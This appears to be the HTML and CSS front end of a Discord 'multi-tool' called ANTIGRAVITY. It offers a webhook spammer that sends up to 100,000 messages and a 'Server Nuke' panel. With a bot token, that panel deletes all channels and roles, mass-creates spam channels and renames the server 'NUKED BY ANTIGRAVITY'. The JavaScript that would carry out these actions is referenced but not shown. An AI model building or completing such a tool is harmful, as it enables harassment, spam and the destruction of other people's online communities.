
<file: Page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ANTIGRAVITY | Discord Multi-Tool</title>
    <meta name="description" content="Antigravity Discord Multi-Tool Suite">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Ambient Background -->
    <div class="ambient-bg">
        <div class="orb orb-1"></div>
        <div class="orb orb-2"></div>
        <div class="orb orb-3"></div>
    </div>

    <!-- Main Container -->
    <div class="app-container">
        <!-- Header -->
        <header class="app-header">
            <div class="logo-section">
                <div class="logo-icon">⚡</div>
                <div class="logo-text">
                    <h1>ANTIGRAVITY</h1>
                    <span class="subtitle">Discord Multi-Tool Suite</span>
                </div>
            </div>
            <div class="header-status">
                <div class="status-dot" id="statusDot"></div>
                <span class="status-text" id="statusText">Idle</span>
            </div>
        </header>

        <!-- Tab Navigation -->
        <nav class="tab-nav">
            <button class="tab-btn active" data-tab="webhook" id="tabWebhook">
                <span class="tab-icon">🔗</span>
                <span class="tab-label">Webhook Spammer</span>
            </button>
            <button class="tab-btn" data-tab="nuke" id="tabNuke">
                <span class="tab-icon">💀</span>
                <span class="tab-label">Server Nuke</span>
            </button>
            <button class="tab-btn" data-tab="logs" id="tabLogs">
                <span class="tab-icon">📋</span>
                <span class="tab-label">Live Logs</span>
            </button>
        </nav>

        <!-- Tab Content -->
        <main class="tab-content">

            <!-- WEBHOOK SPAMMER TAB -->
            <section class="tab-panel active" id="panelWebhook">
                <div class="panel-grid">
                    <!-- Configuration Card -->
                    <div class="card card-config">
                        <div class="card-header">
                            <h2>⚙️ Webhook Configuration</h2>
                        </div>
                        <div class="card-body">
                            <div class="input-group">
                                <label for="webhookUrl">Webhook URL</label>
                                <input type="text" id="webhookUrl" placeholder="https://discord.com/api/webhooks/..." autocomplete="off">
                            </div>
                            <div class="input-group">
                                <label for="webhookName">Webhook Display Name</label>
                                <input type="text" id="webhookName" placeholder="Antigravity Bot" value="Antigravity">
                            </div>
                            <div class="input-group">
                                <label for="webhookAvatar">Avatar URL <span class="optional">(optional)</span></label>
                                <input type="text" id="webhookAvatar" placeholder="https://i.imgur.com/...">
                            </div>
                            <div class="input-group">
                                <label for="webhookMessage">Message Content</label>
                                <textarea id="webhookMessage" rows="4" placeholder="Enter your message here..."></textarea>
                            </div>
                            <div class="input-row">
                                <div class="input-group half">
                                    <label for="webhookCount">Send Count</label>
                                    <input type="number" id="webhookCount" min="1" max="100000" value="10">
                                </div>
                                <div class="input-group half">
                                    <label for="webhookDelay">Delay (ms)</label>
                                    <input type="number" id="webhookDelay" min="0" max="60000" value="500">
                                </div>
                            </div>
                            <div class="input-group">
                                <label class="checkbox-label">
                                    <input type="checkbox" id="webhookTTS">
                                    <span class="checkmark"></span>
                                    Enable Text-to-Speech (TTS)
                                </label>
                            </div>
                        </div>
                    </div>

                    <!-- Embed Builder Card -->
                    <div class="card card-embed">
                        <div class="card-header">
                            <h2>🎨 Embed Builder <span class="optional">(optional)</span></h2>
                            <label class="toggle-switch">
                                <input type="checkbox" id="embedToggle">
                                <span class="toggle-slider"></span>
                            </label>
                        </div>
                        <div class="card-body embed-body" id="embedSection">
                            <div class="input-group">
                                <label for="embedTitle">Embed Title</label>
                                <input type="text" id="embedTitle" placeholder="Embed title">
                            </div>
                            <div class="input-group">
                                <label for="embedDesc">Embed Description</label>
                                <textarea id="embedDesc" rows="3" placeholder="Embed description"></textarea>
                            </div>
                            <div class="input-row">
                                <div class="input-group half">
                                    <label for="embedColor">Embed Color</label>
                                    <div class="color-input-wrap">
                                        <input type="color" id="embedColor" value="#7c3aed">
                                        <span class="color-hex" id="colorHex">#7c3aed</span>
                                    </div>
                                </div>
                                <div class="input-group half">
                                    <label for="embedFooter">Footer Text</label>
                                    <input type="text" id="embedFooter" placeholder="Footer">
                                </div>
                            </div>
                            <div class="input-group">
                                <label for="embedImage">Image URL <span class="optional">(optional)</span></label>
                                <input type="text" id="embedImage" placeholder="https://...">
                            </div>
                        </div>
                    </div>

                    <!-- Controls Card -->
                    <div class="card card-controls">
                        <div class="card-header">
                            <h2>🚀 Launch Controls</h2>
                        </div>
                        <div class="card-body">
                            <div class="progress-section" id="webhookProgress">
                                <div class="progress-bar">
                                    <div class="progress-fill" id="progressFill"></div>
                                </div>
                                <div class="progress-stats">
                                    <span id="progressSent">0</span> / <span id="progressTotal">0</span> sent
                                    <span class="progress-rate" id="progressRate"></span>
                                </div>
                            </div>
                            <div class="btn-row">
                                <button class="btn btn-primary btn-glow" id="btnStartSpam">
                                    <span class="btn-icon">⚡</span> Start Spamming
                                </button>
                                <button class="btn btn-danger" id="btnStopSpam" disabled>
                                    <span class="btn-icon">⛔</span> Abort
                                </button>
                            </div>
                            <button class="btn btn-secondary btn-full" id="btnTestWebhook">
                                <span class="btn-icon">🧪</span> Send Test Message
                            </button>
                            <button class="btn btn-outline btn-full" id="btnDeleteWebhook">
                                <span class="btn-icon">🗑️</span> Delete Webhook
                            </button>
                        </div>
                    </div>
                </div>
            </section>

            <!-- SERVER NUKE TAB -->
            <section class="tab-panel" id="panelNuke">
                <div class="panel-grid">
                    <!-- Bot Token Card -->
                    <div class="card card-token">
                        <div class="card-header">
                            <h2>🤖 Bot Authentication</h2>
                        </div>
                        <div class="card-body">
                            <div class="input-group">
                                <label for="botToken">Bot Token</label>
                                <div class="token-input-wrap">
                                    <input type="password" id="botToken" placeholder="Paste your bot token here..." autocomplete="off">
                                    <button class="btn-icon-only" id="btnToggleToken" title="Show/Hide">👁️</button>
                                </div>
                            </div>
                            <button class="btn btn-primary btn-full" id="btnConnectBot">
                                <span class="btn-icon">🔌</span> Connect & Load Servers
                            </button>
                            <div class="bot-info" id="botInfo" style="display:none;">
                                <div class="bot-avatar" id="botAvatar"></div>
                                <div class="bot-details">
                                    <span class="bot-name" id="botName"></span>
                                    <span class="bot-id" id="botId"></span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Server Select Card -->
                    <div class="card card-server">
                        <div class="card-header">
                            <h2>🌐 Target Server</h2>
                        </div>
                        <div class="card-body">
                            <div class="input-group">
                                <label for="serverSelect">Select Server</label>
                                <select id="serverSelect" disabled>
                                    <option value="">-- Connect bot first --</option>
                                </select>
                            </div>
                            <div class="server-info" id="serverInfo" style="display:none;">
                                <div class="info-row"><span>Server ID:</span><span id="srvId">—</span></div>
                                <div class="info-row"><span>Members:</span><span id="srvMembers">—</span></div>
                                <div class="info-row"><span>Channels:</span><span id="srvChannels">—</span></div>
                                <div class="info-row"><span>Roles:</span><span id="srvRoles">—</span></div>
                            </div>
                        </div>
                    </div>

                    <!-- Nuke Actions Card -->
                    <div class="card card-actions">
                        <div class="card-header">
                            <h2>💣 Nuke Actions</h2>
                        </div>
                        <div class="card-body">
                            <div class="action-section">
                                <h3>Channel Operations</h3>
                                <button class="btn btn-danger btn-full" id="btnDeleteChannels">
                                    <span class="btn-icon">🗑️</span> Delete All Channels
                                </button>
                                <div class="input-row">
                                    <div class="input-group" style="flex:2">
                                        <label for="newChannelName">New Channel Name</label>
                                        <input type="text" id="newChannelName" value="LOL" placeholder="Channel name...">
                                    </div>
                                    <div class="input-group" style="flex:1">
                                        <label for="newChannelCount">Count</label>
                                        <input type="number" id="newChannelCount" min="1" max="500" value="50">
                                    </div>
                                </div>
                                <button class="btn btn-primary btn-full" id="btnCreateChannels">
                                    <span class="btn-icon">➕</span> Create Channels
                                </button>
                            </div>

                            <div class="action-section">
                                <h3>Role Operations</h3>
                                <button class="btn btn-danger btn-full" id="btnDeleteRoles">
                                    <span class="btn-icon">🗑️</span> Delete All Roles
                                </button>
                            </div>

                            <div class="action-section">
                                <h3>Server Settings</h3>
                                <div class="input-group">
                                    <label for="nukeServerName">Rename Server To</label>
                                    <input type="text" id="nukeServerName" value="NUKED BY ANTIGRAVITY" placeholder="New server name">
                                </div>
                                <button class="btn btn-warning btn-full" id="btnRenameServer">
                                    <span class="btn-icon">✏️</span> Rename Server
                                </button>
                            </div>

                            <div class="action-section">
                                <h3>💀 Full Nuke Sequence</h3>
                                <p class="warning-text">This will: Delete all channels → Delete all roles → Create spam channels → Rename server</p>
                                <button class="btn btn-nuke btn-full btn-glow" id="btnFullNuke">
                                    <span class="btn-icon">☢️</span> EXECUTE FULL NUKE
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </section>

            <!-- LOGS TAB -->
            <section class="tab-panel" id="panelLogs">
                <div class="card card-logs-full">
                    <div class="card-header">
                        <h2>📋 Operation Logs</h2>
                        <button class="btn btn-outline btn-sm" id="btnClearLogs">Clear</button>
                    </div>
                    <div class="card-body">
                        <div class="log-container" id="logContainer">
                            <div class="log-entry log-info"><span class="log-time">--:--:--</span> <span class="log-msg">System initialized. Awaiting commands.</span></div>
                        </div>
                    </div>
                </div>
            </section>
        </main>

        <!-- Footer -->
        <footer class="app-footer">
            <span>ANTIGRAVITY ENGINE v8.0</span>
            <span class="footer-sep">•</span>
            <span>Discord Multi-Tool Suite</span>
        </footer>
    </div>

    <script src="app.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ============================================= */
/*  ANTIGRAVITY DISCORD MULTI-TOOL - STYLE ENGINE */
/* ============================================= */

:root {
    --bg-primary: #0a0a0f;
    --bg-secondary: #111118;
    --bg-card: rgba(17, 17, 28, 0.75);
    --bg-card-hover: rgba(25, 25, 40, 0.85);
    --bg-input: rgba(15, 15, 25, 0.9);
    --border-primary: rgba(124, 58, 237, 0.2);
    --border-subtle: rgba(255, 255, 255, 0.06);
    --accent: #7c3aed;
    --accent-glow: rgba(124, 58, 237, 0.4);
    --accent-light: #a78bfa;
    --danger: #ef4444;
    --danger-glow: rgba(239, 68, 68, 0.3);
    --warning: #f59e0b;
    --success: #10b981;
    --text-primary: #f1f1f5;
    --text-secondary: #8b8b9e;
    --text-muted: #55556a;
    --nuke-gradient: linear-gradient(135deg, #ef4444 0%, #dc2626 50%, #991b1b 100%);
    --card-radius: 16px;
    --btn-radius: 10px;
    --transition-fast: 0.15s ease;
    --transition-smooth: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    --font-main: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    --font-mono: 'JetBrains Mono', 'Fira Code', monospace;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { font-size: 15px; scroll-behavior: smooth; }

body {
    font-family: var(--font-main);
    background: var(--bg-primary);
    color: var(--text-primary);
    min-height: 100vh;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

/* ===== AMBIENT BACKGROUND ===== */
.ambient-bg { position: fixed; inset: 0; z-index: 0; overflow: hidden; pointer-events: none; }

.orb {
    position: absolute;
    border-radius: 50%;
    filter: blur(120px);
    opacity: 0.15;
    animation: orbFloat 20s ease-in-out infinite;
}
.orb-1 { width: 600px; height: 600px; background: var(--accent); top: -200px; left: -100px; animation-delay: 0s; }
.orb-2 { width: 500px; height: 500px; background: #ec4899; bottom: -150px; right: -100px; animation-delay: -7s; }
.orb-3 { width: 400px; height: 400px; background: #06b6d4; top: 50%; left: 50%; transform: translate(-50%, -50%); animation-delay: -14s; }

@keyframes orbFloat {
    0%, 100% { transform: translate(0, 0) scale(1); }
    25% { transform: translate(30px, -40px) scale(1.05); }
    50% { transform: translate(-20px, 20px) scale(0.95); }
    75% { transform: translate(40px, 30px) scale(1.02); }
}

/* ===== APP CONTAINER ===== */
.app-container {
    position: relative;
    z-index: 1;
    max-width: 1200px;
    margin: 0 auto;
    padding: 24px 20px;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* ===== HEADER ===== */
.app-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 28px;
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: var(--card-radius);
    backdrop-filter: blur(20px);
    margin-bottom: 20px;
    animation: slideDown 0.5s ease;
}

@keyframes slideDown {
    from { opacity: 0; transform: translateY(-20px); }
    to { opacity: 1; transform: translateY(0); }
}

.logo-section { display: flex; align-items: center; gap: 16px; }

.logo-icon {
    font-size: 2rem;
    width: 52px; height: 52px;
    display: flex; align-items: center; justify-content: center;
    background: linear-gradient(135deg, var(--accent), #ec4899);
    border-radius: 14px;
    box-shadow: 0 4px 20px var(--accent-glow);
    animation: logoPulse 3s ease-in-out infinite;
}

@keyframes logoPulse {
    0%, 100% { box-shadow: 0 4px 20px var(--accent-glow); }
    50% { box-shadow: 0 4px 35px var(--accent-glow), 0 0 60px rgba(124, 58, 237, 0.15); }
}

.logo-text h1 { font-size: 1.4rem; font-weight: 800; letter-spacing: 2px; background: linear-gradient(135deg, #fff, var(--accent-light)); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
.subtitle { font-size: 0.75rem; color: var(--text-muted); letter-spacing: 1px; text-transform: uppercase; }

.header-status { display: flex; align-items: center; gap: 8px; }
.status-dot { width: 10px; height: 10px; border-radius: 50%; background: var(--text-muted); transition: background var(--transition-smooth); }
.status-dot.active { background: var(--success); box-shadow: 0 0 12px rgba(16, 185, 129, 0.5); }
.status-dot.running { background: var(--warning); box-shadow: 0 0 12px rgba(245, 158, 11, 0.5); animation: blink 1s infinite; }
.status-dot.error { background: var(--danger); box-shadow: 0 0 12px var(--danger-glow); }
.status-text { font-size: 0.8rem; color: var(--text-secondary); font-family: var(--font-mono); }

@keyframes blink { 0%, 100% { opacity: 1; } 50% { opacity: 0.4; } }

/* ===== TAB NAVIGATION ===== */
.tab-nav {
    display: flex;
    gap: 8px;
    margin-bottom: 20px;
    padding: 6px;
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: var(--card-radius);
    backdrop-filter: blur(20px);
    animation: slideDown 0.6s ease;
}

.tab-btn {
    flex: 1;
    display: flex; align-items: center; justify-content: center; gap: 8px;
    padding: 14px 20px;
    background: transparent;
    border: 1px solid transparent;
    border-radius: calc(var(--card-radius) - 4px);
    color: var(--text-secondary);
    font-family: var(--font-main);
    font-size: 0.85rem;
    font-weight: 600;
    cursor: pointer;
    transition: all var(--transition-smooth);
}

.tab-btn:hover { color: var(--text-primary); background: rgba(124, 58, 237, 0.08); }
.tab-btn.active { color: #fff; background: linear-gradient(135deg, var(--accent), #6d28d9); border-color: rgba(124, 58, 237, 0.3); box-shadow: 0 4px 20px var(--accent-glow); }
.tab-icon { font-size: 1.1rem; }

/* ===== CARDS ===== */
.card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: var(--card-radius);
    backdrop-filter: blur(20px);
    overflow: hidden;
    transition: border-color var(--transition-smooth), box-shadow var(--transition-smooth);
    animation: fadeUp 0.5s ease both;
}

@keyframes fadeUp {
    from { opacity: 0; transform: translateY(16px); }
    to { opacity: 1; transform: translateY(0); }
}

.card:hover { border-color: var(--border-primary); box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2); }

.card-header {
    display: flex; align-items: center; justify-content: space-between;
    padding: 18px 24px;
    border-bottom: 1px solid var(--border-subtle);
}
.card-header h2 { font-size: 0.95rem; font-weight: 700; letter-spacing: 0.5px; }
.card-header h3 { font-size: 0.85rem; font-weight: 600; }
.card-body { padding: 20px 24px; display: flex; flex-direction: column; gap: 14px; }

/* ===== INPUTS ===== */
.input-group { display: flex; flex-direction: column; gap: 6px; }
.input-group label { font-size: 0.78rem; font-weight: 600; color: var(--text-secondary); text-transform: uppercase; letter-spacing: 0.5px; }
.optional { font-weight: 400; color: var(--text-muted); text-transform: none; font-size: 0.72rem; }

input[type="text"], input[type="number"], input[type="password"], textarea, select {
    width: 100%;
    padding: 12px 16px;
    background: var(--bg-input);
    border: 1px solid var(--border-subtle);
    border-radius: var(--btn-radius);
    color: var(--text-primary);
    font-family: var(--font-mono);
    font-size: 0.82rem;
    outline: none;
    transition: all var(--transition-fast);
    resize: vertical;
}

input:focus, textarea:focus, select:focus { border-color: var(--accent); box-shadow: 0 0 0 3px var(--accent-glow); }
input::placeholder, textarea::placeholder { color: var(--text-muted); }

select { cursor: pointer; appearance: none; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='%238b8b9e' viewBox='0 0 16 16'%3E%3Cpath d='M8 11L3 6h10z'/%3E%3C/svg%3E"); background-repeat: no-repeat; background-position: right 14px center; padding-right: 36px; }
select option { background: var(--bg-secondary); color: var(--text-primary); }

.input-row { display: flex; gap: 12px; }
.input-group.half { flex: 1; }

.token-input-wrap { display: flex; gap: 8px; }
.token-input-wrap input { flex: 1; }
.btn-icon-only { background: var(--bg-input); border: 1px solid var(--border-subtle); border-radius: var(--btn-radius); padding: 10px 14px; cursor: pointer; font-size: 1rem; transition: all var(--transition-fast); }
.btn-icon-only:hover { border-color: var(--accent); }

.color-input-wrap { display: flex; align-items: center; gap: 10px; }
input[type="color"] { width: 44px; height: 44px; border: 2px solid var(--border-subtle); border-radius: var(--btn-radius); cursor: pointer; background: none; padding: 2px; }
.color-hex { font-family: var(--font-mono); font-size: 0.82rem; color: var(--text-secondary); }

/* Checkbox */
.checkbox-label { display: flex; align-items: center; gap: 10px; cursor: pointer; font-size: 0.85rem; color: var(--text-secondary); }
.checkbox-label input { display: none; }
.checkmark { width: 20px; height: 20px; border: 2px solid var(--border-subtle); border-radius: 5px; display: flex; align-items: center; justify-content: center; transition: all var(--transition-fast); }
.checkbox-label input:checked + .checkmark { background: var(--accent); border-color: var(--accent); }
.checkbox-label input:checked + .checkmark::after { content: '✓'; color: #fff; font-size: 0.7rem; font-weight: 700; }

/* Toggle Switch */
.toggle-switch { position: relative; width: 44px; height: 24px; }
.toggle-switch input { display: none; }
.toggle-slider { position: absolute; inset: 0; background: var(--bg-input); border: 1px solid var(--border-subtle); border-radius: 24px; cursor: pointer; transition: all var(--transition-smooth); }
.toggle-slider::before { content: ''; position: absolute; top: 3px; left: 3px; width: 16px; height: 16px; background: var(--text-muted); border-radius: 50%; transition: all var(--transition-smooth); }
.toggle-switch input:checked + .toggle-slider { background: var(--accent); border-color: var(--accent); }
.toggle-switch input:checked + .toggle-slider::before { transform: translateX(20px); background: #fff; }

/* Embed Section */
.embed-body { display: none; }
.embed-body.visible { display: flex; }

/* ===== BUTTONS ===== */
.btn {
    display: inline-flex; align-items: center; justify-content: center; gap: 8px;
    padding: 12px 20px;
    border: 1px solid transparent;
    border-radius: var(--btn-radius);
    font-family: var(--font-main);
    font-size: 0.85rem;
    font-weight: 600;
    cursor: pointer;
    transition: all var(--transition-smooth);
    position: relative;
    overflow: hidden;
}
.btn:active { transform: scale(0.97); }
.btn:disabled { opacity: 0.4; cursor: not-allowed; pointer-events: none; }

.btn-primary { background: linear-gradient(135deg, var(--accent), #6d28d9); color: #fff; }
.btn-primary:hover { box-shadow: 0 4px 24px var(--accent-glow); transform: translateY(-1px); }
.btn-danger { background: linear-gradient(135deg, var(--danger), #dc2626); color: #fff; }
.btn-danger:hover { box-shadow: 0 4px 24px var(--danger-glow); }
.btn-warning { background: linear-gradient(135deg, var(--warning), #d97706); color: #000; }
.btn-secondary { background: rgba(124, 58, 237, 0.12); border-color: var(--border-primary); color: var(--accent-light); }
.btn-secondary:hover { background: rgba(124, 58, 237, 0.2); }
.btn-outline { background: transparent; border-color: var(--border-subtle); color: var(--text-secondary); }
.btn-outline:hover { border-color: var(--danger); color: var(--danger); }

.btn-nuke { background: var(--nuke-gradient); color: #fff; font-weight: 800; font-size: 0.95rem; padding: 16px; letter-spacing: 1px; text-transform: uppercase; }
.btn-nuke:hover { box-shadow: 0 4px 30px var(--danger-glow), 0 0 60px rgba(239, 68, 68, 0.15); transform: translateY(-2px); }

.btn-full { width: 100%; }
.btn-sm { padding: 8px 16px; font-size: 0.75rem; }
.btn-row { display: flex; gap: 10px; }
.btn-row .btn { flex: 1; }
.btn-icon { font-size: 1rem; }

.btn-glow::before {
    content: '';
    position: absolute;
    top: -50%; left: -50%;
    width: 200%; height: 200%;
    background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 60%);
    opacity: 0;
    transition: opacity 0.3s;
}
.btn-glow:hover::before { opacity: 1; }

/* ===== PROGRESS ===== */
.progress-section { margin-bottom: 8px; }
.progress-bar { width: 100%; height: 8px; background: var(--bg-input); border-radius: 8px; overflow: hidden; }
.progress-fill { height: 100%; width: 0%; background: linear-gradient(90deg, var(--accent), #ec4899); border-radius: 8px; transition: width 0.2s ease; }
.progress-stats { display: flex; justify-content: space-between; margin-top: 8px; font-size: 0.75rem; color: var(--text-muted); font-family: var(--font-mono); }
.progress-rate { color: var(--success); }

/* ===== BOT INFO ===== */
.bot-info { display: flex; align-items: center; gap: 14px; padding: 14px 16px; background: rgba(16, 185, 129, 0.08); border: 1px solid rgba(16, 185, 129, 0.2); border-radius: var(--btn-radius); }
.bot-avatar { width: 44px; height: 44px; border-radius: 50%; background: var(--bg-input); overflow: hidden; }
.bot-avatar img { width: 100%; height: 100%; object-fit: cover; }
.bot-details { display: flex; flex-direction: column; }
.bot-name { font-weight: 700; font-size: 0.9rem; }
.bot-id { font-size: 0.72rem; color: var(--text-muted); font-family: var(--font-mono); }

/* Server Info */
.server-info { display: flex; flex-direction: column; gap: 8px; padding: 14px 16px; background: rgba(124, 58, 237, 0.06); border: 1px solid var(--border-primary); border-radius: var(--btn-radius); }
.info-row { display: flex; justify-content: space-between; font-size: 0.8rem; }
.info-row span:first-child { color: var(--text-muted); }
.info-row span:last-child { color: var(--text-primary); font-family: var(--font-mono); font-weight: 500; }

/* Action Sections */
.action-section { padding-top: 14px; border-top: 1px solid var(--border-subtle); }
.action-section:first-child { border-top: none; padding-top: 0; }
.action-section h3 { font-size: 0.82rem; font-weight: 700; color: var(--accent-light); margin-bottom: 12px; }
.warning-text { font-size: 0.75rem; color: var(--danger); margin-bottom: 10px; line-height: 1.5; }

/* ===== LOGS ===== */
.card-logs-full { flex: 1; display: flex; flex-direction: column; min-height: 500px; }
.card-logs-full .card-body { flex: 1; padding: 0; }
.log-container { height: 500px; overflow-y: auto; padding: 16px 20px; display: flex; flex-direction: column; gap: 4px; scroll-behavior: smooth; }
.log-container::-webkit-scrollbar { width: 6px; }
.log-container::-webkit-scrollbar-track { background: transparent; }
.log-container::-webkit-scrollbar-thumb { background: var(--border-subtle); border-radius: 6px; }

.log-entry { font-family: var(--font-mono); font-size: 0.75rem; padding: 6px 10px; border-radius: 6px; display: flex; gap: 10px; animation: logIn 0.2s ease; }
@keyframes logIn { from { opacity: 0; transform: translateX(-8px); } to { opacity: 1; transform: translateX(0); } }

.log-time { color: var(--text-muted); white-space: nowrap; }
.log-msg { word-break: break-word; }
.log-info { background: rgba(124, 58, 237, 0.06); color: var(--accent-light); }
.log-success { background: rgba(16, 185, 129, 0.08); color: var(--success); }
.log-error { background: rgba(239, 68, 68, 0.08); color: var(--danger); }
.log-warn { background: rgba(245, 158, 11, 0.08); color: var(--warning); }

/* ===== FOOTER ===== */
.app-footer {
    text-align: center;
    padding: 20px;
    margin-top: auto;
    font-size: 0.72rem;
    color: var(--text-muted);
    letter-spacing: 1px;
}
.footer-sep { margin: 0 8px; }

/* ===== PANELS ===== */
.tab-content { flex: 1; }
.tab-panel { display: none; animation: fadeUp 0.4s ease; }
.tab-panel.active { display: block; }
.panel-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
.panel-grid .card:last-child { grid-column: 1 / -1; }

/* ===== RESPONSIVE ===== */
@media (max-width: 768px) {
    .panel-grid { grid-template-columns: 1fr; }
    .app-header { flex-direction: column; gap: 12px; text-align: center; }
    .tab-nav { flex-direction: column; }
    .input-row { flex-direction: column; }
    .btn-row { flex-direction: column; }
}
</file>
